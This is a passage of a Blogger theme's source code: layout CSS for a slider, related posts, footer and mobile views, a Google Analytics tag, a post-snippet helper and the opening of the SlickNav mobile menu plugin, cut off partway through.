FontAwesome;margin-left:10px;font-weight: 900; content: "\f101";}.blog-pager-newer-link:before{font-family: FontAwesome;margin-right:10px;font-weight: 900; content: "\f100";}
/* -----  SLIDER SECTION   ----- */
.slider-s{max-width:90%;margin:0 auto}.popularslider{z-index:8;position:relative;max-width:100%;margin:0 auto;margin-top:-285px}.popularslider .widget ul{padding-left:0em!important}.owl-carousel .owl-prev .fa,.owl-carousel .owl-next .fa{background:#99a896;color:#fdeee9;border-radius:100px;width:100px;height:100px;text-align:center;line-height:100px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-prev{display:block;position:absolute;left:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-next{display:block;position:absolute;right:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-carousel .owl-prev .fa:hover,.owl-carousel .owl-next .fa:hover{background:#95c1c6;color:#fdeee9}ul#owl-demo{padding-left:0}.owl-item li{list-style:none!important;display:inline-block;width:100%;margin:0%}.owl-dot{display:none!important}.owl-item ul{list-style:none!important}.rmore a {display:block;width:180px!important;padding:5px 10px;margin:0 auto;margin-bottom:20px;border:1px solid #000000}.owl-item li:hover .rmore a {border:1px solid #000000}.recentlabel {vertical-align: middle!important;}.owl-carousel .owl-item img{background:#fff;width:100%!important;}.recentlabel:before {display: inline-block;margin: 0 10px 0 0;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.recentlabel:after {display: inline-block;margin: 0 0 0 0px;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.owl-item li {list-style: none!important;border: 25px solid #ffffff;padding: 5%;display: inline-block;width: 83%;margin: 3% 2.5%;-webkit-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);}.owl-carousel img{float:left;margin-right:0;width:100%;margin-bottom:0;margin-left:0;object-fit:cover;height:auto}.owl-item{height:570px}
#owl-demo div img{webkit-filter:brightness(100%);filter:brightness(100%);width:100%;height:470px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 03s ease 0s;}#owl-demo li:hover #rbody_center{padding-top:20px;padding-bottom:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.rmore a {font-size:14px!important;}.rmore{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);height:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.owl-item li:hover .rmore{opacity:1;-webkit-transform:scale(1);transform:scale(1);padding:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5 ease-in-out;transition:all .5s ease-in-out;}#owl-item img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.slider-s .widget{text-align:center}#rbody_center{padding:0 7%;display:table-cell;vertical-align:middle;opacity:1;background:rgba(255,255,255,0.9);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;padding-bottom:30px}#rbody{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;float:left;margin-top:0px;width:100%;position:relative;font-size:80%;letter-spacing:1.5px;overflow:visible;display:table;margin-left:12%;width:60%;position:absolute;height:auto;top:50%;letter-spacing:0;overflow:visible;display:table;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out; transform:translateY(-51.5%);-ms-transform:translateY(-51.5%);-webkit-transform:translateY(-56%);-moz-transform:translateY(-51.5%);-o-transform:translateY(-51.5%)}.owl-item:hover #rbody{cursor:pointer}.owl-item .owl-title-in{padding:0px;line-height:155%!important;padding-bottom:0}.owl-item .owl-title-in a{font:normal normal 20px Ubuntu;color:#000000}.owl-item:hover .owl-title-in a,.owl-item .recentlabel a:hover{color:#95c1c6!important}.owl-carousel .owl-stage-outer{height:auto;padding:0 0 0}.owl-item:hover img{transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel{text-transform:uppercase;padding:20px 0 10px 0}
.owl-item .recentlabel a{padding:10px 0;letter-spacing:2px;font:normal normal 11px Ubuntu;color:#000000}#slider1{background:#fff}#owl-demo li{padding:0;overflow:hidden}#owl-demo li #rbody:before{content:"";;opacity:0;top:0;left:0;bottom:0;right:0;position:absolute;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-item .recentlabel a:nth-child(1n+3){display:none}#owl-demo:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-body .snippet-thumbnail img{-webkit-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 30px 40px 0 rgba(0,0,0,.2);box-shadow:-10px 10px 30px 0 rgba(0,0,0,.2)}
/* -----  RELATED POSTS SECTION   ----- */
/*Za zgodą - Related Posts Widget by www.bloggerspice.com Start*/
#bloggerspice-rp{background:#fff;margin-bottom:20px}#r-post{background:#fff!important;padding:10px 0}#bloggerspice-rp h3{padding-bottom:20px;border-bottom:1px solid #99a896;font:italic bold 30px Montserrat;font-size:150%!important;text-align:center;padding-top:20px;margin-bottom:30px}#bloggerspice-rp ul{margin-bottom:0;padding:0 0;margin:0 auto;float:left;position:relative;z-index:9!important;width:100%}
#bloggerspice-rp ul li{float:left;height:auto;padding:0%;width:47.8%;position:relative}#bloggerspice-rp ul li:nth-child(2){padding:0 0 0 4%}.ptitle{padding-top:5px;text-transform:uppercase;text-align:center!important;background:#fff}.pthumb img{padding:0 0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;object-fit:cover;margin-left:0!important;width:100%!important;height:100%}#bloggerspice-rp .pthumb{overflow:hidden;width:100%;max-height:100%;padding-bottom:18px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#bloggerspice-rp ul li:nth-child(3n+3){margin-right:0}#bloggerspice-rp ul{margin:0;padding:0;list-style:none}img.pthumbnail{float:left;margin-right:0px!important;height:auto;width:100%;overflow:hidden;background:#fff;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;-ms-transition:all 0.8s ease 0s;-o-transition:all 0}#bloggerspice-rp img.pthumbnail{z-index:9!important;-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2)}
/* -----   FOOTER SECTION   ----- */
#blogfooter-all{background:#fff;max-width:94%;margin:0 auto}.copyr{margin-top:80px;max-width:100%;margin:0 auto;background-color:#fdeee9;padding-top:40px}
.copyr .widget{text-align:Center;padding:30px 0 0px 0}#blogfooter-wrapper{width:96%;margin:0 auto}
#stopka{padding:20px 2%;width:96%;display:inline-block;height:auto;font-size:13px;margin-top:75px;color:#323232!important;text-transform:uppercase;letter-spacing:4px;margin:0 auto!important;font-family:Ubuntu!important}#copyright a{background:transparent}.copyr a{color:#323232!important}.copyr a:hover{color:#99a896!important}#copyright{float:left;width:30%;text-align:right!important}#copyright a{text-align:right!important}#copyright1{float:left;width:70%}#social-icons.s-footer{padding:0}#social-icons.s-footer a{padding:0 10px;font-size:13px;letter-spacing:3px;white-space:nowrap;}#social-icons.s-footer .fa{font-size:14px;margin:10px 12px!important}#social-icons.s-footer span{display:inline-block}#blogfooter-all .widget {text-align:center}#totop{position:relative;text-align:center;display:block;max-width:1200px;margin:0 auto;margin-bottom:-10px!important}#totop{z-index:999}.to-top i{width:40px;height:40px;font-size:40px}.to-top .fa{border:1px solid #ffffff;border-radius:100%;padding:30px;margin-bottom:-80px;background:#95c1c6}a.to-top {color:#fdeee9!important}.to-top .fa:hover{border:1px solid #99a896;background:#99a896;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}a.to-top:hover{color:#ffffff!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#HTML222 h3.title{font:normal normal 70px Sacramento;text-transform:lowercase!important;font-weight:400;margin-bottom:50px;margin-top:10px}#HTML222 h3.title:before{content:"IT'S MY";display:block;font:normal normal 20px Ubuntu;text-transform:uppercase;letter-spacing:3px;padding-bottom:10px}footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}
@media screen and (max-width:500px){#bloggerspice-rp ul li:nth-child(2){padding:0!important}#bloggerspice-rp ul li{width:98%;margin-bottom:30px}.post-body.float-container a {clear:both!important;float:none!important}.post-share span.udostepnij {display:none;}.post-outer .snippet-body{max-width:97%;}.post-share{padding:15px 0!important}#social-media .fa {padding:0 10px}.owl-item li {width:75%!important;    -webkit-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 10px 5px rgba(0,0,0,.1);}#owl-demo div img {height: 240px!important}.owl-item {height:330px!important}#rbody {width:60%;margin-left:7.6%}.rmore{display:none}.owl-item .owl-title-in a {font-size:15px}.owl-item .recentlabel a{font-size:7px;padding-right:12px!important}.owl-carousel .owl-prev .fa, .owl-carousel .owl-next .fa{width:70px;height:70px;line-height:70px}.owl-prev{left:-10px}.owl-next {right:-12px}
.post-grid:nth-child(even) {margin-top:10px!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-85px!important;padding-bottom:55px!important;padding-top:23px}#blogregion-all {margin-top:-310px}#blogregion-all-a {margin-top:5px!important}}
@media screen and (max-width:700px){#copyright,#copyright1 {width:50%!important;}}
@media screen and (max-width:800px) and (min-width: 501px) {#Image111 img{max-width:50%!important}.post-grid:first-child .snippet-thumbnail span {margin-top:-130px!important;padding-bottom:95px!important;padding-top:23px}#blogregion-all {margin-top:-270px}#blogregion-all-a {margin-top:0px}}
@media only screen and (min-width: 1000px) and (max-width: 1260px) {#blogregion-all{width:90%!important}.onthemidlle .PopularPosts article.post{width:30.5%}}
@media screen and (max-width:800px){.menutop,#menu{background:transparent!important}#Header{width:100%!important}#blogregion-all {z-index: 5!important;position: relative;}#searchicon2{display:block;padding:30px;margin-top:-28px}#menutop {width:19%!important}#pkmenu-search input{width:96%!important}
.popularslider{z-index:5}#menutop1{display:none!important}#menutop{min-height:58px}.onthemidlle .PopularPosts .widget-content div {display:block!important}#blogfooter-all {max-width:90%} #menutop{display:block}.onthemidlle .PopularPosts article.post {width:85%!important;padding:5%!important}.titlewrapper h1 a {font-size:25px!important}.post-grid:nth-child(odd) .snippet-thumbnail span {height:95%!important}.post-grid:nth-child(odd) .snippet-thumbnail span {left:-99%!important}#blogfooter-wrapper {display:none}div#menutop-1.main.section {display:none}#searchicon {padding-top:20px}.topmenu-fix li {padding:0px!important}
#Header-big {margin-top:-10px!important;padding-top:20px} #menutop{background:transparent;position:relative}#blogregion-all {max-width:90%}#pkmenu-search.search-visible {margin-top:50px!important;z-index:9}
.onthemidlle .PopularPosts article.post{width:98%;margin-bottom:20px}#homeicon{display:none!important}.post-grid .pdate{display:none!important}.onthemidlle .widget h3.title:first-line{font-size:30px}#searchicon{position:absolute;top:0;right:0}.post-grid:nth-child(even) .snip-body,.post-grid:nth-child(odd) .snip-body{width:98%;;display:block;position:relative;padding:0!important;top:0!important;transform:translateY(-50%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%)}.post-outer .snippet-thumbnail{width:100%}#menutop{display:inline-block;width:100%}#searchicon{float:right}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;top:-50px;position:absolute!important;width:100%}#pkmenu-search.search-visible{width:90%!important}#searchbox{width:90%!important;margin-top:10px!important;margin-left:0}#pkmenu-search.search-visible,#pkmenu-search.act{overflow:hidden;padding:0!important}.post-outer .jump-link a{margin-left:0}.post-grid .pdate{margin-top:15px}.post-outer .snip-body{float:none!important}.post-outer .snippet-thumbnail{margin-bottom:-10px!important}.post-outer .snip-body{padding-left:0%}h2.post-title a,h1.post-title.entry-title,#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font-size:20px!important}.slicknav_menu i{display:none}.footerbar-all #social-icons .fa{margin:10px!important}.FeaturedPost h3.title{margin-left:0px!important;margin-right:0px!important}.post-share span.udostepnij{display:block!important;padding-top:10px}#Header h1,#Header h2,.titlewrapper h1,.titlewrapper h2,.titlewrapper h2 a {font-size:25px!important}#header-inner-1,#social-media{width:100%!important;display:block}#Header{display:block!important;width:100%}#social-media{text-align:center!important}.post-grid{width:100%}#blogregion,#sidebar{width:100%}.slicknav_menu{display:block}.topmenu{display:none}#mobile-plist{display:block}#PageList1_select{border:0 solid #fff;background:transparent!important;text-transform:uppercase;max-width:100%}#PageList1_select li{padding:20px!important}option{padding:20px!important}#plist{display:none}.post-grid:nth-child(3n+1) .home-labels span.byline.post-labels a:nth-child(1n+3){display:none}.menutop{margin-bottom:0px!important}#menutop-1 #PageList1{display:none}#Header-big{margin-top:0;padding-bottom:250px}#Header {max-width:90%}.footer-wrapper{width:98%!important;padding:30px 0!important}}
@media screen and (max-width:1025px){.owl-item {height:500px}#Image111 img {margin-top:-100px}#Image111 {margin-top:100px!important}#owl-demo div img{height:393px}#rbody{margin-top:5px}}
@media screen and (max-width:1281px) and (min-width: 1000px) {.slider-s {max-width:95%!important}#rbody {margin-left:11%}}
@media screen and (max-width:1366px) and (min-width: 1000px) {.titlewrapper {padding:0 0 20px 0}}
@media screen and (max-width:1281px) and (min-width: 1026px) {.owl-item {height:600px}#Image111 img {margin-top:-140px}#Image111 {margin-top:140px!important}#owl-demo div img {height:488px}.owl-next {right:-10px}.owl-prev {left:-10px}.owl-item li { width: 82%!important;}#Header-big {padding-bottom:305px}.popularslider {margin-top:-300px!important}}
@media screen and (max-width:1367px) and (min-width: 1282px) {#Image111 img {margin-top:-130px}#rbody{margin-left:12.5%}#Image111 {margin-top:140px!important}.owl-item {height:612px!important}.owl-item li {margin:5% 3%!important;}#owl-demo div img {height:515.94px!important}#Header-big {padding-bottom:305px}.popularslider {margin-top:-305px!important}}
.fade-in{animation-name:fadeIn;animation-duration:4s}.fade-down{animation-name:fadeUpIn;animation-duration:4s;}@-webkit-keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}95%(opacity:0)100%{opacity:1;}}@keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}@-webkit-keyframes fadeUpIn{0%{opacity:0;transform:translate3d(0,-10%,0);}100%{opacity:1;transform:none;}}
@keyframes fadeInDown{from {opacity: 0;transform: translate3d(0, -20%, 0);} to {opacity: 1;transform: translate3d(0, 0, 0);}}
.fade-in-down{animation-name:fadeInDown;animation-duration:2s;}
.post-grid {position:relative}.widget#HTML459  {padding:0!important;}.post-grid img.post-thumb {object-fit:cover!important;width:100%!important}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.post-outer {display:block!important}.post-outer .snip-body, .post-outer .snippet-thumbnail {display:inline-block!important;}.sidebar .PopularPosts .post {display:block;min-height:100px}.sidebar .PopularPosts h3.post-title {display: inline-block !important;float: right; margin-left: 20px;text-align: left;width: calc(100% - 120px);margin-top:20px;padding-bottom:20px!important;}
.sidebar .PopularPosts img {width:100px;height:auto!important;float: left;margin: 0;}.sidebar .PopularPosts img {border-radius:0px}.sidebar .PopularPosts .widget-content .snippet-thumbnail {width: 100px;height: 100px;overflow: hidden;display: inline-block;}#blogregion-all {overflow:hidden}.menutop.topmenu-fix {display: none;}#sidebar .widget.BlogArchive h3.title {border-top:0px solid #fff!important;border-left:none!important;border-right:none!important}#ArchiveList {margin-top:10px}.onthemidlle {display:none}}
#instafeed li {list-style:none;display:inline-block}
#instafeed .ins:after { position:relative;top: 52%;font-family: FontAwesome; content:"\f16d";z-index:9;font-size:30px;background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}#instafeed{width:100%;display:block;margin:0;margin-bottom:20px;margin-top:20px;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;}#instafeed a{padding:0;margin:0;display:inline-block;position:relative;}#instafeed li{width:16.66%;display:inline-block;margin:0!important;padding:0.5%!important;}#instafeed .ins {text-align:center;height: 100%;position: absolute; width: 100%;top:0; opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
#instafeed li:hover .ins:after {top:50%}
#instafeed li:hover .ins {opacity:1}
#Header-big {
max-width: 100%;
margin: 0 auto;
display: flex;
align-items: center;
}
#menutop1 {
z-index: 6;
width: 42%;
text-align:right;
display:inline-block;
margin-left: 0%;}
#Header {
width: 15%;
max-width: 100%;
background: transparent;
display: inline-block!important;
text-align: center;
}
#menutop {
margin-top: 0px;
text-align: left;
width: 42%;
display:inline-block;
z-index: 6;
}#menu li .fab,#menu li .fa {font-size:12px}
.search2{vertical-align:top!important;float:none;display:inline-block!important;line-height:1;padding-left:8px;margin-top:2px}
#menutop1 #menu ul {text-align:right}
#menutop #menu ul {text-align:left}
#bloggerspice-rp {float:left}
.comments {display:none}.pager-content #blog-pager-newer-link {padding:10px; text-align:right}
.pager-content #blog-pager-older-link {padding:10px; text-align:left}.CSS_LIGHTBOX {z-index: 999 !important;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background:#f4f5f9!important;}
body#layout div.layout-title {font-family:Open Sans!important}
body#layout div#HTML446.widget.HTML.locked-widget .widget-content, body#layout div#HTML457.widget.HTML.locked-widget .widget-content,body#layout div#HTML458.widget.HTML.locked-widget .widget-content, body#layout div#HTML459.widget.HTML.locked-widget .widget-content {background-color:#fff6d5!important}body#layout div.section {background:#fff!important;}body#layout .hidden,body#layout .invisible{display: inherit;}
body#layout .section h4 {background:#fbede7!important;margin:0!important;padding:10px;text-align:center;font-family:Open Sans;letter-spacing:2px;font-size:14px;}body#layout div#menutop-1.main.section {width:90%;margin:0 auto}body#layout .popularslider, body#layout #Header-big, body#layout #blogfooter-all, body#layout .copyr {width:95%;margin:0 auto}body#layout .onthemidlle {width:100%;margin-top:50px}
body#layout .slider-s {max-width:100%}body#layout #blogregion {margin-top:0px}body#layout #Header-big {padding-bottom:10px}body#layout #blogregion-all-a {padding:0px;margin:0 auto;float:none;width:95%}
body#layout .widget-content {max-width:90%;}body#layout .navigation{display: none;}body#layout .page,body#layout .sidebar_top,body#layout .sidebar_bottom{display: inline-block;left: inherit; position: relative;     vertical-align: top;}body#layout .page {float: right;margin-left: 20px;width: 55%;}body#layout .sidebar-container{float: right;width: 40%;}body#layout .hamburger-menu {display: none;}
--></style>
<style>
.post-grid {padding-top:0%}#blogregion-all{margin-top:-290px}.post-footer-line-1{display:none}#blogregion-all-a:before{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ZoaQf1FPIaC8JFFbzqnaTqF9Ol8SEJEmy2FbLpaNlsJktYE33RsAZj6XL7ThXFUHoL8nwJnhU0jqVz0ZfLeDvkdCBBYRkO1qKQ60IRhTMp3MGAUBizDsSqdj9JTX6F0qQ2NshkOdzdQ/s1600/kreskie2+%25281%2529.png) no-repeat;position:absolute;height:500px;width:100%;right:-82%;top:-100px;z-index:-1}.stopkaposta{text-align:center;border-bottom:none}.post-share{float:none}.post-share span.udostepnij{display:inline;text-transform:uppercase;letter-spacing:3px}.komentarze{text-align:left;margin-top:20px;margin-bottom:20px}.post-share{width:100%;text-align:center}.post{border-bottom:none}#blog-pager {width:100%;margin-bottom:30px;}.pager-content{width:100%;display:flex}.pager-content #blog-pager-newer-link, .pager-content #blog-pager-older-link {position:relative;display:inline-block!important;float:none!important;width:65%!important;padding-bottom:1em}.blog-pager-older-link {text-align:left!important;float:none!important}.blog-pager-newer-link{float:none!important}
@media screen and (max-width:500px){#blogregion-all {margin-top:-250px!important}}
@media screen and (max-width: 1366px) and (min-width: 1000px){#blogregion-all-a{width: 90%!important;margin-left: 0%!important;}}
@media screen and (max-width: 1025px){#blogregion-all{margin-top:-270px}}
@media screen and (max-width:800px){#blogregion-all-a{padding-top:20px!important}#blogregion{margin-top:0px}}
</style>
<style>
#blogregion-all {margin-top:-310px}.post-grid:first-child .snippet-thumbnail span {margin-top:-170px;padding-bottom:170px}
@media screen and (max-width:1025px){#blogregion-all {margin-top:-285px}}
@media screen and (max-width:800px) and (min-width: 501px){#blogregion-all-a {margin-top:30px}}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-59C3MWVHRS'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-59C3MWVHRS');
      </script>
<script>
snippetbody = 150;
</script>
<script>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function postsnippetbody(pID){
var div = document.getElementById(pID);
var postsnip = snippetbody;
var snippet = '<div>' + removeHtmlTag(div.innerHTML,postsnip) + '</div>';
div.innerHTML = snippet;
}
//]]>
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

